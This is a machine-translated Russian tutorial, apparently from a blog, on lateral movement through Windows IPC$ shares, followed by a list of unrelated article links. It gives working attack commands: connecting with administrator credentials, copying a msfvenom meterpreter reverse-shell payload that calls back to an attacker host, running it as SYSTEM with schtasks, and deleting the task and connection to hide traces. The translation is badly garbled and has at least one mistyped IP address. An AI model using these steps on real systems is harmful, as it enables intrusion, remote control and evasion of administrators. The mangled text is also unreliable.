IPC$ боковое движение

Краткое введение в IPC$

IPC$ (Internet Process Connection) — это ресурс, который совместно использует «именованные каналы». Это именованный канал, открытый для взаимодействия между процессами. Предоставляя доверенное имя пользователя и пароль, обе стороны могут установить безопасный канал и использовать этот канал для связи. Шифрует обмен данными для обеспечения доступа к удаленным компьютерам.

IPCЭто новая функция WinNT/2000, позволяющая одновременно установить только одно соединение между двумя IP-адресами. WinNT/2000 обеспечивает IPC.функционировать одновременно,Общий ресурс по умолчанию также был включен при первой установке системы.,То есть вся логика разделяет(c,d,e

Стоимость проникновения IPC$

Используйте соединение IPC$, чтобы установить соединение с целевым хостом.,используйте эту ссылку,Коннектор может получить структуру каталогов, список пользователей и другую информацию о целевом хосте.,В то же время вы можете загружать файлы на целевой хост.,и передать целевой хост Запланированные задача для выполнения определенных сценариев и многое другое.

Условия использования IPC$

(1) 139、445Порт открыт:ipcСоединение может осуществлять удаленный вход и доступ к общему ресурсу по умолчанию, а открытие порта 139 указывает на применение протокола netbios. Доступ к общим файлам/принтерам осуществляется через порты 139 и 445 (win2000). Поэтому, вообще говоря, ipc.Требуется подключение139или445Порт для поддержки。

(2) Администратор включил общий ресурс по умолчанию: Общий ресурс по умолчанию — это общий ресурс, который включен по умолчанию для облегчения удаленного управления администратором, то есть всеми логическими дисками (c,d,e...) и системный каталог win nnt или windows (admin),Проходим ИПЦ

При использовании IPC$ часто возникают следующие причины сбоя соединения:

- Ваша система не является операционной системой NT или выше.

- Другая сторона не открывает общий доступ по умолчанию ipc$.

- Не удалось успешно подключиться к портам 139 и 445 цели.

- Ошибка ввода команды.

- Имя пользователя или пароль неверны.

Общие номера ошибок следующие:

- Ошибка № 5, Доступ запрещен: весьма вероятно, что используемый вами пользователь не имеет прав администратора. Сначала повысьте права;

- Ошибка номер 51, Windows не может найти сетевой путь: Проблема с сетью;

- Ошибка номер 53, сетевой путь не найден: неправильный IP-адрес; целевой сервер не включен; целевой сервер имеет брандмауэр (фильтрация портов);

- Ошибка номер 67, имя сети не найдено : твойlanmanworkstationСлужба не запущена;Цельудалить Понятноipc5. Ошибка номер 1219: предоставленные учетные данные конфликтуют с существующим набором учетных данных: вы установили IPC с другой стороной.,Пожалуйста, удалите и повторите попытку.

- Ошибка номер 1326, неизвестное имя пользователя или неправильный пароль: причина очевидна;

- Ошибка номер 1792, попытка входа в систему, но служба входа в сеть не запустилась: Целевая служба NetLogon не запущена. (Это произойдет при подключении к контроллеру домена)

- Ошибка номер 2242, срок действия пароля этого пользователя истек: у цели есть политика учетной записи, которая требует периодической смены пароля.

Базовое использование IPC$



Посмотреть общий доступ

Введите следующую команду в командной строке целевого хоста, чтобы просмотреть общие ресурсы, включенные на целевом хосте:

net share



Установить соединение

Затем используйте следующую команду на атакующем хосте для удаленного подключения через IPC$:

net use \\192.168.188.140\ipc$ "1234Qwer!@#$" /user:administrator



Просмотр соединений

Затем используйте следующую команду на атакующем хосте, чтобы просмотреть установленные в данный момент соединения:

net use



Посмотреть каталог

После использования команды net use для установления IPC$ с удаленным целевым компьютером вы можете использовать команду dir для вывода списка файлов на удаленном хосте, как показано на следующем рисунке:

dir \\192.168.188.149\c$



Посмотреть прогресс

Вы можете использовать следующую команду для просмотра информации о процессе, выполняемом на удаленном хосте:

tasklist /S 192.168.188.140 /U Administrator /P 1234Qwer!@#$

Запланированные задачи

at — это команда, поставляемая с Windows для создания задач. В основном она работает в Windows. server В операционных системах до 2008 года используйте команду at для создания Запланированные на удаленном целевом хосте. Процесс выполнения задачи примерно следующий:

- Используйте команду net time, чтобы определить текущее время удаленного компьютера.

- Используйте команду копирования, чтобы скопировать файл полезной нагрузки на удаленный целевой компьютер.

- Используйте команду at/schtasks для запуска файла полезной нагрузки.

- Удалить Запланированные, созданные с помощью команды at/schtasks. запись задачи

Создайте Запланированные на удаленном компьютере с помощью команды at. Перед задачей вам также необходимо использовать сеть Используйте команду для установки IPC$. Вот простая демонстрация описанного выше процесса:





(1) Проверьте целевое системное время

net time \\192.168.188.140

(2) Скопируйте файлы в целевую систему.



Во-первых, нам нужно сгенерировать полезную нагрузку злоумышленника в MSF:



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.188.129 LPORT=4444 -f exe > shell.exeЗатем настройте мониторинг с помощью msf:



Затем скопируйте файл Shell.exe на целевой хост:

copy shell.exe \\192.168.188.140\C$

Затем вы сможете увидеть успешно загруженный файл Shell.exe на диске C целевой системы:

(3) Используйте команду schtasks для создания Запланированные задачи.

Используйте команду at, чтобы позволить целевому хосту запустить программу в указанное время (22:22):

#Создайте Запланированные, которые запускаются в 22:22 задачи

schtasks /create /tn "test" /tr c:\shell.exe /s 192.168.188.140 /sc once /st 22:22 /ru system /f /u administrator /p "1234Qwer!@#$"

#создавать Запланированные После выполнения задачи, если временной интервал слишком велик и вы не хотите ждать, вы можете сразу запустить бэкдор-программу.

schtasks /run /tn "test" /s 193.168.188.140 /u administrator /p "1234Qwer!@#$"



После этого снаряд был успешно отбит обратно в рамках проникновения MSF:



Информация о запланированных задачах на целевом хосте:



(4)удалить Запланированные задачи Записывать

Запланированные Задача не удаляется при выполнении самостоятельно, поэтому администраторы сети могут использовать Запланированные, созданные злоумышленником. задаче сообщается, что сеть подвергается атаке, но некоторые злоумышленники очистят созданные ими файлы Запланированные задача, например:

schtasks /delete /s 192.168.188.140 /tn "test" /f

Запланированные задачи Успешноудалить:

Хотя Запланированные задачи были удалены, оболочка в MSF не отключится:

(5)Удалить запись IPC$.

В то же время нам также необходимо удалить созданную запись IPC$:

net use 'имя' /del /y

существоватьудалитьipcПри удалении убедитесь, что вы удаляете созданный вами ipc.,При использовании команды schtasks файл журнала C:\windows\tasks\schedlgu.txt останется в системе.,Если нет эха после выбора только команды schtasks,ipc можно настроить

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами